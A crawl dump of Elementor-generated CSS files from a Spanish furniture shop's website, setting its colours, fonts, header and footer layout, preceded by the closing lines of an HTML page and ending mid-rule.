    <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery.countdown/2.2.0/jquery.countdown.min.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sofacentervalencia.com/imagenes/elementor/css/post-7.css?ver=1762857930
body_size: 278
content:
.elementor-kit-7{--e-global-color-primary:#40BBC2;--e-global-color-primary_hover:#386FA4;--e-global-color-secondary:#FFC859;--e-global-color-secondary_hover:#386FA4;--e-global-color-text:#656766;--e-global-color-accent:#3B322C;--e-global-color-border:#E4E4E4;--e-global-color-light:#9f9f9f;--e-global-color-09ec594:#FFFF00;--e-global-color-0ea9be2:#002545;--e-global-typography-heading_title-font-family:"Spartan";--e-global-typography-heading_title-font-size:32px;--e-global-typography-heading_title-font-weight:500;--e-global-typography-heading_title-line-height:40px;--e-global-typography-heading_title-letter-spacing:-0.8px;--e-global-typography-heading_text-font-family:"Nunito Sans";--e-global-typography-heading_text-font-size:24px;--e-global-typography-heading_text-font-weight:600;--e-global-typography-heading_text-line-height:34px;--e-global-typography-heading_banner-font-family:"Organey-heading";--e-global-typography-heading_banner-font-size:24px;--e-global-typography-heading_banner-font-weight:600;--e-global-typography-heading_banner-line-height:30px;--e-global-typography-heading_footer-font-family:"Organey-heading";--e-global-typography-heading_footer-font-size:16px;--e-global-typography-heading_footer-font-weight:600;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:20px;--e-global-typography-heading_footer-letter-spacing:0.3px;}.elementor-kit-7 a:hover{text-decoration:none;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-7{--e-global-typography-heading_title-font-size:1.6em;--e-global-typography-heading_title-line-height:1.4em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-heading_title-font-size:1.4em;--e-global-typography-heading_title-line-height:1.4em;--e-global-typography-heading_text-font-size:1.3em;--e-global-typography-heading_text-line-height:1.4em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://sofacentervalencia.com/imagenes/elementor/css/post-8299.css?ver=1762857933
body_size: 1676
content:
.elementor-8299 .elementor-element.elementor-element-3c068a3{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-8299 .elementor-element.elementor-element-3c068a3, .elementor-8299 .elementor-element.elementor-element-3c068a3 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-8299 .elementor-element.elementor-element-3c068a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8299 .elementor-element.elementor-element-28766ec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8299 .elementor-element.elementor-element-28766ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8299 .elementor-element.elementor-element-28766ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8299 .elementor-element.elementor-element-28766ec > .elementor-element-populated, .elementor-8299 .elementor-element.elementor-element-28766ec > .elementor-element-populated > .elementor-background-overlay, .elementor-8299 .elementor-element.elementor-element-28766ec > .elementor-background-slideshow{border-radius:0px 0px 1px 0px;}.elementor-8299 .elementor-element.elementor-element-28766ec .elementor-element-populated a:hover{color:var( --e-global-color-primary );}.elementor-8299 .elementor-element.elementor-element-28766ec > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8299 .elementor-element.elementor-element-56fccce .site-navigation{text-align:center;}.elementor-8299 .elementor-element.elementor-element-56fccce .site-navigation ul.menu > li.menu-item > a{font-size:0.85em;font-weight:500;text-transform:uppercase;letter-spacing:0.6px;word-spacing:0em;}.elementor-8299 .elementor-element.elementor-element-56fccce .site-navigation ul.menu >li.menu-item >a:not(:hover){color:var( --e-global-color-text );}.elementor-8299 .elementor-element.elementor-element-56fccce .site-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-8299 .elementor-element.elementor-element-56fccce .site-navigation ul.menu > li.menu-item > a:hover > span{border-color:var( --e-global-color-primary );}.elementor-8299 .elementor-element.elementor-element-56fccce .site-navigation ul.menu >li .menu-title:before{background-color:var( --e-global-color-primary );}.elementor-8299 .elementor-element.elementor-element-56fccce{width:auto;max-width:auto;}.elementor-8299 .elementor-element.elementor-element-d5bae0a > .elementor-container{min-height:115px;}.elementor-8299 .elementor-element.elementor-element-d5bae0a:not(.elementor-motion-effects-element-type-background), .elementor-8299 .elementor-element.elementor-element-d5bae0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8299 .elementor-element.elementor-element-d5bae0a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-8299 .elementor-element.elementor-element-d5bae0a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8299 .elementor-element.elementor-element-9470414.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8299 .elementor-element.elementor-element-9470414.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8299 .elementor-element.elementor-element-9470414 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8299 .elementor-element.elementor-element-9cdf63b .menu-mobile-nav-button:not(:hover){color:var( --e-global-color-primary_hover );}.elementor-8299 .elementor-element.elementor-element-9cdf63b{width:auto;max-width:auto;}.elementor-8299 .elementor-element.elementor-element-727366f .hfe-site-logo-container, .elementor-8299 .elementor-element.elementor-element-727366f .hfe-caption-width figcaption{text-align:left;}.elementor-8299 .elementor-element.elementor-element-727366f .hfe-site-logo .hfe-site-logo-container img{width:90%;}.elementor-8299 .elementor-element.elementor-element-727366f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-8299 .elementor-element.elementor-element-727366f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-8299 .elementor-element.elementor-element-727366f{width:auto;max-width:auto;}.elementor-8299 .elementor-element.elementor-element-53353d7 .site-header-cart{text-align:left;}.elementor-8299 .elementor-element.elementor-element-53353d7 .site-header-cart .cart-contents i{color:var( --e-global-color-primary_hover );}.elementor-8299 .elementor-element.elementor-element-53353d7 .site-header-cart .cart-contents .amount{color:var( --e-global-color-accent );}.elementor-8299 .elementor-element.elementor-element-53353d7{width:auto;max-width:auto;}.elementor-8299 .elementor-element.elementor-element-c1e9adc .site-header-cart{text-align:left;}.elementor-8299 .elementor-element.elementor-element-c1e9adc .site-header-cart .cart-contents i{color:var( --e-global-color-primary_hover );}.elementor-8299 .elementor-element.elementor-element-c1e9adc .site-header-cart .cart-contents .amount{color:var( --e-global-color-accent );}.elementor-8299 .elementor-element.elementor-element-c1e9adc{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-8299 .elementor-element.elementor-element-6f14a7f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8299 .elementor-element.elementor-element-6f14a7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8299 .elementor-element.elementor-element-6f14a7f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8299 .elementor-element.elementor-element-6f14a7f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8299 .elementor-element.elementor-element-671c8ca form input[type=search]{background:#FFFFFF;}.elementor-8299 .elementor-element.elementor-element-671c8ca{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-8299 .elementor-element.elementor-element-2493f25 .site-header-wishlist{text-align:left;}.elementor-8299 .elementor-element.elementor-element-2493f25 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-8299 .elementor-element.elementor-element-2493f25{width:auto;max-width:auto;}.elementor-8299 .elementor-element.elementor-element-a2c317d .site-header-cart{text-align:left;}.elementor-8299 .elementor-element.elementor-element-a2c317d{width:auto;max-width:auto;}.elementor-8299 .elementor-element.elementor-element-a94dcb8.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-8299 .elementor-element.elementor-element-a94dcb8{--divider-style:none;--subtotal-divider-style:none;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);width:auto;max-width:auto;}body:not(.rtl) .elementor-8299 .elementor-element.elementor-element-a94dcb8 .elementor-menu-cart__toggle .elementor-button-text{margin-right:0px;}body.rtl .elementor-8299 .elementor-element.elementor-element-a94dcb8 .elementor-menu-cart__toggle .elementor-button-text{margin-left:0px;}.elementor-8299 .elementor-element.elementor-element-a94dcb8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-8299 .elementor-element.elementor-element-a94dcb8 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-8299 .elementor-element.elementor-element-6e4dcfa:not(.elementor-motion-effects-element-type-background), .elementor-8299 .elementor-element.elementor-element-6e4dcfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F6F3;}.elementor-8299 .elementor-element.elementor-element-6e4dcfa{box-shadow:0px 4px 6px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-8299 .elementor-element.elementor-element-6e4dcfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8299 .elementor-element.elementor-element-80f5860.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8299 .elementor-element.elementor-element-80f5860.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8299 .elementor-element.elementor-element-80f5860.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8299 .elementor-element.elementor-element-80f5860 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-8299 .elementor-element.elementor-element-4168d40 .vertical-navigation .vertical-navigation-header{text-transform:uppercase;padding:21px 25px 21px 25px;}.elementor-8299 .elementor-element.elementor-element-4168d40 .vertical-navigation{background-color:var( --e-global-color-0ea9be2 );border-radius:8px 8px 8px 8px;}.elementor-8299 .elementor-element.elementor-element-4168d40 > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-8299 .elementor-element.elementor-element-4168d40{width:var( --container-widget-width, 300px );max-width:300px;--container-widget-width:300px;--container-widget-flex-grow:0;}.elementor-8299 .elementor-element.elementor-element-7fe8d9f .site-navigation{text-align:left;}.elementor-8299 .elementor-element.elementor-element-7fe8d9f .site-navigation ul.menu > li.menu-item > a{text-transform:uppercase;}.elementor-8299 .elementor-element.elementor-element-7fe8d9f .site-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-8299 .elementor-element.elementor-element-7fe8d9f .site-navigation ul.menu > li.menu-item > a:hover > span{border-color:var( --e-global-color-primary );}.elementor-8299 .elementor-element.elementor-element-7fe8d9f .site-navigation ul.menu >li .menu-title:before{background-color:var( --e-global-color-primary );}.elementor-8299 .elementor-element.elementor-element-7fe8d9f > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-8299 .elementor-element.elementor-element-7fe8d9f{width:auto;max-width:auto;}.elementor-8299 .elementor-element.elementor-element-162c6ca > .elementor-container{min-height:90px;}.elementor-8299 .elementor-element.elementor-element-162c6ca > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8299 .elementor-element.elementor-element-162c6ca{margin-top:0px;margin-bottom:-80px;padding:15px 30px 15px 30px;}.elementor-bc-flex-widget .elementor-8299 .elementor-element.elementor-element-f134628.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8299 .elementor-element.elementor-element-f134628.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8299 .elementor-element.elementor-element-f134628 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8299 .elementor-element.elementor-element-7e0b9ea{text-align:left;}.elementor-8299 .elementor-element.elementor-element-7e0b9ea img{width:60%;}.elementor-8299 .elementor-element.elementor-element-52f0ceb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8299 .elementor-element.elementor-element-52f0ceb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8299 .elementor-element.elementor-element-183765b .site-navigation{text-align:left;}.elementor-8299 .elementor-element.elementor-element-183765b{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-8299 .elementor-element.elementor-element-e3ab90f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8299 .elementor-element.elementor-element-e3ab90f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8299 .elementor-element.elementor-element-e3ab90f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8299 .elementor-element.elementor-element-e3ab90f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8299 .elementor-element.elementor-element-8e12354 .site-header-wishlist{text-align:left;}.elementor-8299 .elementor-element.elementor-element-8e12354 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-8299 .elementor-element.elementor-element-8e12354{width:auto;max-width:auto;}.elementor-8299 .elementor-element.elementor-element-e61ce71 .site-header-cart{text-align:left;}.elementor-8299 .elementor-element.elementor-element-e61ce71{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-8299 .elementor-element.elementor-element-d5bae0a > .elementor-container{min-height:80px;}.elementor-8299 .elementor-element.elementor-element-9470414.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8299 .elementor-element.elementor-element-9cdf63b{width:var( --container-widget-width, 73px );max-width:73px;--container-widget-width:73px;--container-widget-flex-grow:0;align-self:center;}.elementor-8299 .elementor-element.elementor-element-727366f .hfe-site-logo-container, .elementor-8299 .elementor-element.elementor-element-727366f .hfe-caption-width figcaption{text-align:center;}.elementor-8299 .elementor-element.elementor-element-727366f .hfe-site-logo .hfe-site-logo-container img{width:300px;}.elementor-8299 .elementor-element.elementor-element-53353d7{align-self:center;}.elementor-8299 .elementor-element.elementor-element-c1e9adc{align-self:center;}.elementor-8299 .elementor-element.elementor-element-162c6ca > .elementor-container{min-height:80px;}.elementor-8299 .elementor-element.elementor-element-f134628.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-8299 .elementor-element.elementor-element-d5bae0a{padding:0px 15px 0px 15px;}.elementor-8299 .elementor-element.elementor-element-9470414{width:70%;}.elementor-8299 .elementor-element.elementor-element-9cdf63b{width:auto;max-width:auto;}.elementor-8299 .elementor-element.elementor-element-727366f .hfe-site-logo-container, .elementor-8299 .elementor-element.elementor-element-727366f .hfe-caption-width figcaption{text-align:center;}.elementor-8299 .elementor-element.elementor-element-727366f .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-8299 .elementor-element.elementor-element-53353d7{width:auto;max-width:auto;}.elementor-8299 .elementor-element.elementor-element-6f14a7f{width:30%;}.elementor-8299 .elementor-element.elementor-element-162c6ca{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-8299 .elementor-element.elementor-element-9470414{width:30%;}.elementor-8299 .elementor-element.elementor-element-6f14a7f{width:70%;}.elementor-8299 .elementor-element.elementor-element-52f0ceb{width:60%;}.elementor-8299 .elementor-element.elementor-element-e3ab90f{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8299 .elementor-element.elementor-element-9470414{width:70%;}.elementor-8299 .elementor-element.elementor-element-6f14a7f{width:30%;}.elementor-8299 .elementor-element.elementor-element-f134628{width:100%;}.elementor-8299 .elementor-element.elementor-element-52f0ceb{width:100%;}.elementor-8299 .elementor-element.elementor-element-e3ab90f{width:100%;}}/* Start custom CSS for organey-nav-menu, class: .elementor-element-56fccce */@media (min-width: 1024px) {
    .elementor-8299 .elementor-element.elementor-element-56fccce .site-navigation ul.menu > li > a {
        padding: 0.907em 1.6em;
    }
}
.elementor-8299 .elementor-element.elementor-element-56fccce .site-navigation ul.menu >li .menu-title:before {
    display: none;
}/* End custom CSS */
/* Start custom CSS for organey-nav-menu, class: .elementor-element-7fe8d9f */.elementor-8299 .elementor-element.elementor-element-7fe8d9f .site-navigation ul.menu >li .menu-title:before {
    display: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-162c6ca */.elementor-8299 .elementor-element.elementor-element-162c6ca.sticky-header {
	--shrink-me: 0.45;
}
.elementor-8299 .elementor-element.elementor-element-162c6ca{
    display: none;
}
.elementor-8299 .elementor-element.elementor-element-162c6ca.sticky-header.elementor-sticky--effects {
    display: block;
    z-index: 992;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sofacentervalencia.com/imagenes/elementor/css/post-8289.css?ver=1762857933
body_size: 2359
content:
.elementor-8289 .elementor-element.elementor-element-5f81ffd:not(.elementor-motion-effects-element-type-background), .elementor-8289 .elementor-element.elementor-element-5f81ffd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F6F3;}.elementor-8289 .elementor-element.elementor-element-5f81ffd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-8289 .elementor-element.elementor-element-5f81ffd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8289 .elementor-element.elementor-element-474aac8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-474aac8 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-8289 .elementor-element.elementor-element-019426a .hfe-site-logo-container, .elementor-8289 .elementor-element.elementor-element-019426a .hfe-caption-width figcaption{text-align:left;}.elementor-8289 .elementor-element.elementor-element-019426a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-8289 .elementor-element.elementor-element-019426a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-019426a > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-362600b{--spacer-size:30px;}.elementor-8289 .elementor-element.elementor-element-8f99ec2 .elementor-repeater-item-03ddd27.elementor-social-icon{background-color:#02010100;}.elementor-8289 .elementor-element.elementor-element-8f99ec2 .elementor-repeater-item-03ddd27.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-8289 .elementor-element.elementor-element-8f99ec2 .elementor-repeater-item-03ddd27.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-8289 .elementor-element.elementor-element-8f99ec2 .elementor-repeater-item-9c201e7.elementor-social-icon{background-color:#02010100;}.elementor-8289 .elementor-element.elementor-element-8f99ec2 .elementor-repeater-item-9c201e7.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-8289 .elementor-element.elementor-element-8f99ec2 .elementor-repeater-item-9c201e7.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-8289 .elementor-element.elementor-element-8f99ec2{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:25px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-8289 .elementor-element.elementor-element-8f99ec2 .elementor-widget-container{text-align:center;}.elementor-8289 .elementor-element.elementor-element-05778f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-05778f2 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-8289 .elementor-element.elementor-element-0133612 .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-0133612 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-icon i{color:#5C9963;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-icon svg{fill:#5C9963;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-8289 .elementor-element.elementor-element-00677c9{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:22px;}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-00677c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-781c1f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-781c1f2 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-8289 .elementor-element.elementor-element-3a3dc38 .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-3a3dc38 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-icon i{color:#5C9963;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-icon svg{fill:#5C9963;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-8289 .elementor-element.elementor-element-98572bc{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:22px;}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-98572bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-90c0c90 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-90c0c90 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-8289 .elementor-element.elementor-element-4046b88 .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-4046b88 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-icon i{color:#5C9963;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-icon svg{fill:#5C9963;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-8289 .elementor-element.elementor-element-267585f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:22px;}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-267585f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-0debcfa > .elementor-container{max-width:1000px;}.elementor-8289 .elementor-element.elementor-element-0debcfa:not(.elementor-motion-effects-element-type-background), .elementor-8289 .elementor-element.elementor-element-0debcfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8289 .elementor-element.elementor-element-0debcfa{transition:background 0.3s, border 0.3s, border-radius 